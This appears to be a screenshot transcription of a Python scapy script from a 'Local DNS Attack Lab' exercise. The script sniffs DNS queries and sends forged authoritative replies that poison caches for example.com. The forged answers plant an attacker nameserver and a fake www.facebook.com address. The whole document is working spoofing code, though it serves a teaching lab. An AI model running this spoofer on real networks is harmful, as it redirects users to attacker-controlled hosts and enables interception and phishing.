 Open
add.py
Sa
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_dns(pkt):
4   if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
5     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
6     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
7     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
8       ttl=259200, rdata='10.0.2.5')
9     NSsec1 = DNSRR(rrname='example.com', type='NS',ttl=259200, rdata='ns.attacker32.com')
10     NSsec2 = DNSRR(rrname='example.com', type='NS',ttl=259200, rdata='ns.example.com')
11     Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',ttl=259200, rdata='1.2.3.4')
12     Addsec2 = DNSRR(rrname='ns.example.com', type='A',ttl=259200, rdata='5.6.7.8')
13     Addsec3 = DNSRR(rrname='www.facebook.com', type='A',ttl=259200, rdata='3.4.5.6')
14     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
15       qdcount=1,ancount=1,nscount=2,arcount=3,an=Anssec,ns=NSsec1/NSsec2,ar=Addsec1/Addsec2/Addsec3)
16     spoofpkt = IPpkt/UDPpkt/DNSpkt
17     send(spoofpkt)
18
19 f = 'udp and dst port 53'
20 pkt = sniff(iface='br-5b4e0424f6fa', filter=f, prn=spoof_dns)